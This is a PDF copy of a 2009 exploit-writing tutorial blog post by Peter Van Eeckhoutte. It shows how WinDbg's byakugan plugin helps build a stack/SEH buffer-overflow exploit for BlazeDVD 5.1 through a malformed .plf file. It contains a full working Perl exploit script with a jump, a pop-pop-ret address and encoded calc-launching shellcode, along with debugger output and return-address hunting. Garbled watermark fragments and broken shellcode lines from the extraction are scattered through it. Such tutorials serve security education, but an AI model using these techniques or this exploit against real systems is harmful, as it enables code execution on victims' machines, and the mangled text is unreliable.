# **Peter Van Eeckhoutte's Blog**

*:: [Knowledge is not an object, it´s a flow] ::*

# **Exploit writing tutorial part 5 : How debugger modules & plugins can speed up basic exploit development**

*Peter Van Eeckhoutte · Saturday, September 5th, 2009*

*[In the first parts of this exploit writing tutorial, I have mainly used Windbg as a tool to watch registers and stack contents while evaluating crashes and building exploits.](http://www.corelan.be:8800/index.php/2009/09/05/exploit-writing-tutorial-part-5-how-debugger-modules-plugins-can-speed-up-basic-exploit-development/) Today, I will discuss some other debuggers and debugger plugins that will help you speed up this process.*

*A typical exploit writing toolkit arsenal should at lea[st contain the following tools :](http://www.corelan.be:8800/index.php/2009/09/05/exploit-writing-tutorial-part-5-how-debugger-modules-plugins-can-speed-up-basic-exploit-development/)*

● *windbg (for a list of Windbg commands, click here)* 

● *ollydbg*

● *immunity debugger (requires python)* 

● *metasploit* ● *pyDbg (if you are using python and want to build your own custom debugger, as explained in the awesome Gray Hay Python book* 

● *scripting tools such as perl / python, etc* 

In [the](http://www.ollydbg.de/) previous chapters, we have already p[layed](http://windbg.info/doc/1-common-cmds.html) with windbg, and I have briefly discussed a windbg extension / plugin from Microsoft, which will evaluate crashes and will tell you if [they](http://www.immunityinc.com/products-immdbg.shtml) think the crash is exploitable or not. This plugin (MSEC) can be downloaded from http://www.codeplex.com/msecdbg. While MSEC can be handy to give you a first impression, don't rely on it too much. It's always better to manually look at registers, stack values, and try to see if a vulnerability can lead to code *e[xecuti](http://pedram.redhive.com/PyDbg/)[on or](http://www.metasploit.com/) not.*

### **Byakugan : introduction, pattern\_offset and searchOpcode**

Everybody knows that ollydbg has numerous plugins (I'll talk about these plugins later). Windbg also has a framework/API for building plugins/extension. MSEC was just *one example… Metasploit has built & released their own windbg plugin about a year ago, called byakugan.*

Pre-compiled binaries for WIndows XP SP2, SP3, Vista and Windows 7 can be found in the framework3 folder (get latest trunk via svn), under *\external\source\byakugan\bin*

Place byakugan.dll and injectsu.dll under the windbg application folder (not under winext !), and put detoured.dll under c:\windows\system32

*What can you do with byakugan.dll ?*

● *jutsu : set of tools to track buffers in memory, determining what is controll[ed at crash time, a](http://blog.metasploit.com/2008/08/byakugan-windbg-plugin-released.html)nd discover valid return addresses* 

● *pattern\_offset* 

● *mushishi : framework for anti-debugging detection and defeating anti-debugging techniques* 

● *tenketsu : vista heap emulator/visualizer.* 

*Injectsu.dll handles hooking of API functions in the target process. It creates a back-channel-information-gathering-thread which connects to the debugger.*

*Detoured.dll is a Microsoft Research hooking library, and handles trampoline code, keeps track of hooked functions and provides auto fix-ups on function trampolines.* Today, I will only look at byakugan, more specifically the jutsu component (because I can use techniques explained in the first parts of this tutorial series to demonstrate *the features of that component) and pattern\_offset.*

*You can load the byakugan module in windbg using the following command :*

0:000> **!load byakugan** [Byakugan] Successfully loaded!

*The jutsu component offers the following functions :*

- *identBuf / listBuf / rmBuf : find buffers (plain ascii, metasploit patterns, or data from file) in memory…*
- *memDiff : compare data in memory with a pattern and mark the changes. This will help you determining whether e.g. shellcode has been changed/corrupted in memory, whether certain 'bad characters' need to be excluded from shellcode, etc*
- *hunt*
- *findReturn : search for the addresses that point to a usable function to return to.*
- *searchOpcode : converts assembler instruction to opcode, AND it lists all executable opcode sequence addresses at the same time.*
- *searchVtptr*

● *trackVal* 

c) Peter Van Eeckhoutte

*In addition to jutsu, there's pattern\_offset, which allows you to find a metasploit pattern in memory and shows the offset to eip*

In order to demonstrate how byakugan can speed up the exploit development process, we'll use a vulnerability found in BlazeDVD 5.1 Professional/Blaze HDTV Player 6.0, *where a malformed plf file leads to a stack buffer overflow.*

*We'll try to build a working exploit with only one crash :-)*

*Get yourself a copy of BlazeDVD 5 Professional from http://www.blazevideo.com/download.htm*

*A local copy of this vulnerable application can be downloaded here :*

**BlazeDVD 5.1 Professional** (Log in before downloading this file ! ) - Downloaded 120 times

 $\bar{\mathbf{X}}$  $\mathbf{\subseteq}$ o wle  $\bullet$  $\mathbf{\Theta}$ eis

 $\mathbf{\subseteq}$ o ىد  $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o bje  $\mathbf C$ 

t,it's

 $\boldsymbol{\sigma}$  $\overline{\mathsf{e}}$ w *Usually, we would start with building a payload that contains lots of A's. But this time we will use a metasploit pattern right away. Create a metasploit pattern that contains 1000 characters and save the pattern in a file (e.g. blazecrash.plf) :*

peter@sploitbuilder1 ~/framework-3.2/tools \$ ./pattern\_create.rb 1000 > blazecrash.plf

Launch windbg, and execute blazedvd from within windbg. (This will make sure that, if the application crashes, windbg will catch it). Push the application out of the breakpoint (you may have to press F5 a couple of times (about 27 times on my system) to launch the application). When blazeDVD is launched, open the plf file (which *only contains the metasploit pattern). When the application dies, press F5 again.*

*You should get something like this :*

(5b0.894): Access violation(5b0.894): Access violation - code c0000005 (first chance) - code c0000005 (first chance) First chance exceptions are reported before any exception handling. This exception may be expected and handled. eax=00000001 ebx=77f6c19c ecx=062ddcd8 edx=00000042 esi=01f61c20 edi=6405569c eip=37694136 esp=0012f470 ebp=01f61e60 iopl=0 nv up ei pl nz na pe nc

*Now it's time to use byakugan. Load the byakugan module and see if it can find the metasploit pattern somewhere :*

```
0:000> !load byakugan
[Byakugan] Successfully loaded!
0:000> !pattern_offset 1000
[Byakugan] Control of ecx at offset 612.
[Byakugan] Control of eip at offset 612.
```
Cool. Not only have we validated the buffer overflow, but we alo know the offset, all in one run. It looks like we have overwritten RET... but before concluding that this is *a plain RET overwrite, always run !exchain, just to verify.*

```
0:000> !exchain
0012afe4: 0012afe4: ntdll!ExecuteHandler2+3a (7c9032bc)
ntdll!ExecuteHandler2+3a (7c9032bc)
0012f5b8: 0012f5b8: <Unloaded_ionInfo.dll>+41347540 (41347541)
<Unloaded_ionInfo.dll>+41347540 (41347541)
Invalid exception stack at 33754132
```
*It's SEH based. The offset shown (612) is the offset to nSEH. So in order to overwrite next SEH, we need to subtract 4 bytes to get the real offset. (= 608) We know that a typical SEH based exploit looks like this :*

*[junk][jump][pop pop ret][shellcode] Let's find a pop pop ret, and we'll*

● *jump 30 bytes (instead of 6 bytes)* 

• start shellcode with nops (to compensate for the 30 byte jump)

Find pop pop ret : You can still use findjmp, or you can use !jutsu searchOpcode. The only drawback with !jutsu searchOpcode is that you'll have to specify the registers *(with findjmp, you'll get all pop pop ret combinations). But let's use searchOpcode anyway. We'll look for pop esi, pop ebx, ret*

```
0:000> !jutsu searchOpcode pop esi | pop ebx | ret
[J] Searching for:
> pop esi
> pop ebx
> ret
[J] Machine Code:
> 5e 5b c3[J] Executable opcode sequence found at: 0x05942a99
[J] Executable opcode sequence found at: 0x05945425
[J] Executable opcode sequence found at: 0x05946a1e
[J] Executable opcode sequence found at: 0x059686a0
[J] Executable opcode sequence found at: 0x05969d91
[J] Executable opcode sequence found at: 0x0596aaa6
[J] Executable opcode sequence found at: 0x1000467f
[J] Executable opcode sequence found at: 0x100064c7
[J] Executable opcode sequence found at: 0x10008795
   Executable opcode sequence found at: 0 \times 1000aa0b
[J] Executable opcode sequence found at: 0x1000e662
[J] Executable opcode sequence found at: 0x1000e936
[J] Executable opcode sequence found at: 0x3d937a1d
[J] Executable opcode sequence found at: 0x3d93adf5
```
… (etc)

Look for addresses in the address range of one of the executable modules / dll's from BlazeDVD. (you can get the list of executable modules with windbg's "Im" *command). On my system (XP SP3 En), addresses starting with 0×64 will work fine. We'll use 0×640246f7*



*Let's build our exploit :*

c) Peter Van Eeckhoutte

my \$sploitfile="blazesploit.plf";

Peter Van Eeckhoutte's Blog - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be:8800/index.php/terms-of-use **26/02/2010 - 2/13** 

 $\blacktriangleright$ c o wle  $\bullet$ g eis

c o ىد  $\boldsymbol{\sigma}$ n o bje  $\mathbf 0$ 

t,it's

```
my $junk = "A" x 608; #612 - 4
my $nseh = "\xeb\x1e\x90\x90"; #jump 30 bytes
my $seh = pack('V',0x640246f7); #pop esi, pop ebx, ret
my $nop = "\\x90" \times 30; #start with 30 nop's# windows/exec - 302 bytes
# http://www.metasploit.com
# Encoder: x86/alpha_upper
# EXITFUNC=seh, CMD=calc
my $shellcode="\x89\xe3\xdb\xc2\xd9\x73\xf4\x59\x49\x49\x49\x49\x49\x43" .
"\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56\x58" .
"\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41\x42" .
''\x41\x41\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42\x42\x30"''\x42\x42\x58\x50\x38\x41\x43\x4a\x49\x4b\x4c\x4b\x58"''\x51\x54\x43\x30\x45\x50\x45\x50\x4C\x4b\x47\x35\x47\x4c""\x4c\x4b\x43\x4c\x43\x35\x44\x38\x43\x31\x4a\x4f\x4c\x4b" .
"\x50\x4f\x44\x58\x4c\x4b\x51\x4f\x47\x50\x45\x51\x4a\x4b" .
"\x50\x49\x4c\x4b\x46\x54\x4c\x4b\x45\x51\x4a\x4e\x50\x31"
"\x49\x50\x4c\x59\x4e\x4c\x4c\x44\x49\x50\x44\x34\x45\x57" .
"\x49\x51\x49\x5a\x44\x4d\x43\x31\x49\x52\x4a\x4b\x4b\x44""\x47\x4b\x50\x54\x47\x54\x45\x54\x43\x45\x4a\x45\x4c\x4b" .
"\x51\x4f\x46\x44\x45\x51\x4a\x4b\x45\x36\x4c\x4b\x44\x4c" .
"\x50\x4b\x4c\x4b\x51\x4f\x45\x4c\x43\x31\x4a\x4b\x4c\x4b"
"\x45\x4c\x4c\x4b\x43\x31\x4a\x4b\x4d\x59\x51\x4c\x46\x44" .
"\x43\x34\x49\x53\x51\x4f\x46\x51\x4b\x46\x43\x50\x46\x36" .
"\x45\x34\x4c\x4b\x50\x46\x50\x30\x4c\x4b\x51\x50\x44\x4c" .
"\x4c\x4b\x42\x50\x45\x4c\x4e\x4d\x4c\x4b\x42\x48\x43\x38" .
"\x4b\x39\x4a\x58\x4d\x53\x49\x50\x43\x5a\x50\x50\x43\x58" .
"\x4c\x30\x4d\x5a\x45\x54\x51\x4f\x42\x48\x4d\x48\x4b\x4e" .
"\x4d\x5a\x44\x4e\x50\x57\x4b\x4f\x4b\x57\x43\x53\x43\x51" .
"\x42\x4c\x43\x53\x43\x30\x41\x41";
```
\$payload =\$junk.\$nseh.\$seh.\$nop.\$shellcode;

open (\$FILE,">\$sploitfile"); print \$FILE \$payload; close(\$FILE);

*Try it – works fine on my system.*

This was a pretty straigthforward example.. and perhaps we got lucky this time, because there are a number of drawbacks when building an exploit almost blindly, purely *based on the output of the byakugan features :*

• we don't know if the address used for the pop pop ret is in a module that is compiled with safeseh. I have spoken with Lurene Grenier (who has written byakugan) and this is *one of the features on the to do list. (Lurene also mentioned that she will try to build in aslr awareness and some kind of wildcard/exclusion support)*

● *we did not validate the shellcode placement (but by jumping 30 bytes and using nop's, we have increased our chances slightly)* 

• if the exploit doesn't work (because of shellcode corruption or small buffers), we'll have to do the work all over again, manually this time

*But still, if it works, then you have saved yourself a lot of time*

#### **Byakugan : memDiff**

*Let's use the same vulnerability/exploit to discuss some of the other features of byakugan.*

We'll use the same sploit, but instead of doing the jump (0xeb,0×1e), we'll put in 2 breakpoints (0xcc,0xcc), so we can observe if our original shellcode matches with<br>what we have put in memory (so we can identify shellcod

First, we will simply compare the shellcode in memory with the original shellcode, and, to demonstrate the diff functionalities, we'll modify the shellcode (so we can see *the differences)*

*We need to put the shellcode in a text file (not in ascii, but write the bytes/binary to the text file) :*



print \$FILE2 \$shellcode; close(\$FILE2);

nttp://www.corelan.be:8800

Peter Van Eeckhoutte's Blog - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be:8800/index.php/terms-of-use **26/02/2010 - 3 / 13** 

 $\blacktriangleright$ c o wle  $\bullet$ g eis

c o ىد  $\boldsymbol{\sigma}$ n o bje  $\mathbf 0$ 

t,it's

*Open windbg, run the executable and open the newly created exploit file. When the application dies, give it a F5 so it would step over the first chance exception. The application now stops at our breakpoints, as expected*

(744.7a8): Break instruction exception(744.7a8): Break instruction exception - code 80000003 (first chance) eax=00000000 ebx=0012f188 ecx=640246f7 edx=7c9032bc esi=7c9032a8 edi=00000000<br>eip=0012f5b8 esp=0012f0ac ebp=0012f0c0 iopl=0 nv up ei pl zr na pe nc<br>cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 eip=0012f5b8 esp=0012f0ac ebp=0012f0c0 iopl=0 nv up ei pl zr na pe nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246 <Unloaded\_ionInfo.dll>+0x12f5b7: 0012f5b8 cc int 3

*Dump eip to get the address where the shellcode starts :*



*Shellcode starts at 0×0012f5de. Let's run jutsu*



[J] Bytes replaced: 0x89 0xe3 0xdb 0xc2 0xd9 0xf4 [J] Offset corruption occurs at:

*The parameters that were provided to memDiff are*

● *file : indicates that memDiff needs to read from a file* 

● *302 : length of memory to read (302 = length of our shellcode)* 

● *c:\sploits\blazevideo\shellcode.txt : file containing our original shellcode*  ● *0×0012f5de : start address (start point of our shellcode in memory)* 

*The windbg output did not show any bold characters, so we have an identical match (as expected).*

*Now modify the exploit script and change some random shellcode bytes, and do the exercise again. (I have replaced all x43's with x44 – 24 replacements in total)*



Peter Van Eeckhoutte's Blog - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be:8800/index.php/terms-of-use **26/02/2010 - 4/13** 

 $\blacktriangleright$ c o wle  $\bullet$ g eis

c o ىد  $\boldsymbol{\sigma}$ n o bje  $\mathbf 0$ 

t,it's



open (\$FILE2,">c:\\shell.txt"); print \$FILE2 \$nop.\$shellcode; close(\$FILE2);

Note: "my \$junk" contains a metasploit pattern of 608 characters. (so you'll have to create it yourself and paste it in the script - it was too long to *put it on this page). nseh contains breakpoints. And finally, at the bottom of the script, the nops + shellcode are written to a file (c:\shell.txt). Open windbg, launch blazeDVD, open the sploit file (which should make the application die). First change exception :*

```
(d54.970): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=00000001 ebx=77f6c19c ecx=05a8dcd8 edx=00000042 esi=01f61c20 edi=6405569c
eip=37694136 esp=0012f470 ebp=01f61e60 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010206
<Unloaded_ionInfo.dll>+0x37694135:
37694136 ?? ???
```
Peter Van Eeckhoutte's Blog - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be:8800/index.php/terms-of-use **26/02/2010 - 5 / 13** 

 $\blacktriangleright$ c o wle  $\bullet$ g eis

c o ىد  $\boldsymbol{\sigma}$ n o bje  $\mathbf{\Omega}$ 

t,it's

 $\boldsymbol{\sigma}$  $\mathbf{e}$ w

(c) Peter Van Eeckhoutte

9

If you want to show your respect for my work - donate: http://www.corelan.be:8800/index.php/donate/

*Now create 2 identBuf definitions : one for the metasploit pattern, and one for the shellcode :*

```
0:000> !load byakugan
[Byakugan] Successfully loaded!
0:000> !jutsu identBuf file myShell c:\shell.txt
[J] Creating buffer myShell.
0:000> !jutsu identBuf msfpattern myBuffer 608
[J] Creating buffer myBuffer.
0:000> !jutsu listBuf
[J] Currently tracked buffer patterns:
 Buf: myShell Pattern: ãÛÂÙsôYIIIIICCCCCCQZVT...
     Buf: myBuffer Pattern: Aa0Aa1A...
```
*Let byakugan hunt for these buffers :*

0:000> **!jutsu hunt** [J] Controlling eip with myBuffer at offset 260. [J] Found buffer myShell @ 0x0012f5c0 [J] Found buffer myShell @ 0x0012f5c0 - Victim of toUpper! [J] Found buffer myShell @ 0x0012f5c0 - Victim of toLower!

[J] Found buffer myBuffer @ 0x01f561e4

As seen earlier in this post, we could overwrite EIP directly (but we have chosen to go for a SEH based exploit). Hunt tells us that we control eip at offset 260. So hunt will<br>give us the same results as !pattern\_offset. O display the offset to a register if this output (which would make it even easier to find your buffers... he told me that he will think of building a generic solution for this - to *be continued…)*

*Press "g" in windbg (to pass the first chance exception to the application). The application now breaks at our breakpoints (which where placed at nseh)*

```
0:000> g
(d54.970): Break instruction exception - code 80000003 (first chance)
eax=00000000 ebx=0012f188 ecx=640246f7 edx=7c9032bc esi=7c9032a8 edi=00000000
eip=0012f5b8 esp=0012f0ac ebp=0012f0c0 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
<Unloaded_ionInfo.dll>+0x12f5b7:
0012f5b8 cc int 3
```
*Run 'hunt' again :*

nttp://www.corelan.be:8800

```
0:000> !jutsu hunt
[J] Found buffer myShell @ 0x0012f5c0
[J] Found buffer myShell @ 0x0012f5c0 - Victim of toUpper!
[J] Found buffer myShell @ 0x0012f5c0 - Victim of toLower!
[J] Found buffer myBuffer @ 0x01f561e4
```
We no longer control eip directly via myBuffer (because we have passed on the first exception to the application), but if we look at eip (0×0012f5b8), we can see it *points to a location that is very close to buffer myShell (0×0012f5c0) (so a short jump would make the application jump to the shellcode.*



This proves that, since our breakpoint is placed at the first byte of where nseh is overwritten, a jump of 8 bytes (-2 bytes of code to make the jump itself) will make the *app flow jump to our shellcode.*

### **Byakugan : findReturn**

We have seen that we can also build an exploit based on direct RET overwrite (at offset 260). Let's build a script that will demonstrate the use of findReturn help us *building a working exploit :*

*First, write a script that will build a payload made up of 264 metasploit pattern characters, followed by 1000 A's :*

```
my $sploitfile="blazesploit.plf";
my $junk = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8 . . . Ai7";
my $junk2 = "A" x 1000;
$payload =$junk.$junk2;
open ($FILE,">$sploitfile");a
print $FILE $payload;
close($FILE);
open ($FILE2,">c:\\junk2.txt");
print $FILE2 $junk2;
close($FILE2);
```
*When opening the sploitfile, windbg reports this :*

(c34.7f4): Access violation - code c0000005 (first chance) First chance exceptions are reported before any exception handling.

Peter Van Eeckhoutte's Blog - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be:8800/index.php/terms-of-use **26/02/2010 - 7 / 13** 

 $\blacktriangleright$ c o wle  $\bullet$ g eis

c o ىد  $\boldsymbol{\sigma}$ n o bje  $\mathbf{\Omega}$ 

t,it's

```
This exception may be expected and handled.
    eax=00000001 ebx=77f6c19c ecx=05a8dcd8 edx=00000042 esi=01f61c20 edi=6405569c
    eip=37694136 esp=0012f470 ebp=01f61e60 iopl=0 nv up ei pl nz na pe nc
    cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010206
    <Unloaded_ionInfo.dll>+0x37694135:
    37694136 ?? ????
Let's use the byakugan arsenal to find all required information to build a working exploit :
● track the metasploit pattern ($junk) 
● track the A's ($junk2) 
● see where eip is overwritten (offset) 
● see where $junk and $junk2 are 
● find return addresses 
   0:000> !load byakugan
    [Byakugan] Successfully loaded!
   0:000> !jutsu identBuf msfpattern myJunk1 264
    [J] Creating buffer myJunk1.
    0:000> !jutsu identBuf file myJunk2 c:\junk2.txt
   [J] Creating buffer myJunk2.
   0:000> !jutsu listBuf
    [J] Currently tracked buffer patterns:<br>Buf: myJunk1 Pattern: Aa0Aa1Aa2
         Buf: myJunk1 Pattern: Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0A... (etc)
                         Buf: myJunk2 Pattern: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA... (etc)
   0:000> !jutsu hunt
    [J] Controlling eip with myJunk1 at offset 260.
    [J] Found buffer myJunk1 @ 0x0012f254
    [J] Found buffer myJunk2 @ 0x0012f460
    [J] Found buffer myJunk2 @ 0x0012f460 - Victim of toUpper!
    0:000> !jutsu findReturn
    [J] started return address hunt
    [J] valid return address (imp esp) found at 0x3d9572cc
    [J] valid return address (call esp) found at 0x3d9bb043
    [J] valid return address (jmp esp) found at 0x3d9bd376
    [J] valid return address (call esp) found at 0x4b2972cb
    [J] valid return address (jmp esp) found at 0x4b297591
    [J] valid return address (call esp) found at 0x4b297ccb
    [J] valid return address (jmp esp) found at 0x4b297f91
    [J] valid return address (call esp) found at 0x4ec5c26d
    [J] valid return address (jmp esp) found at 0x4ec88543
    [J] valid return address (call esp) found at 0x4ece5a73
    [J] valid return address (jmp esp) found at 0x4ece7267
    [J] valid return address (call esp) found at 0x4ece728f
    [J] valid return address (jmp esp) found at 0x4f1c5055
    [J] valid return address (call esp) found at 0x4f1c50eb
    [J] valid return address (jmp esp) found at 0x4f1c53b1
    [J] valid return address (call esp) found at 0x4f1c5aeb
    [J] valid return address (jmp esp) found at 0x4f1c5db1
    [J] valid return address (jmp esp) found at 0x74751873
    [J] valid return address (call esp) found at 0x7475d20f
    [J] valid return address (jmp esp) found at 0x748493ab
    [J] valid return address (call esp) found at 0x748820df
    [J] valid return address (jmp esp) found at 0x748d5223
    [J] valid return address (call esp) found at 0x755042a9
    [J] valid return address (jmp esp) found at 0x75fb5700
    [J] valid return address (jmp esp) found at 0x76b43adc
    [J] valid return address (call esp) found at 0x77132372
    [J] valid return address (jmp esp) found at 0x77156342
    [J] valid return address (call esp) found at 0x77506cca
    [J] valid return address (jmp esp) found at 0x77559bff
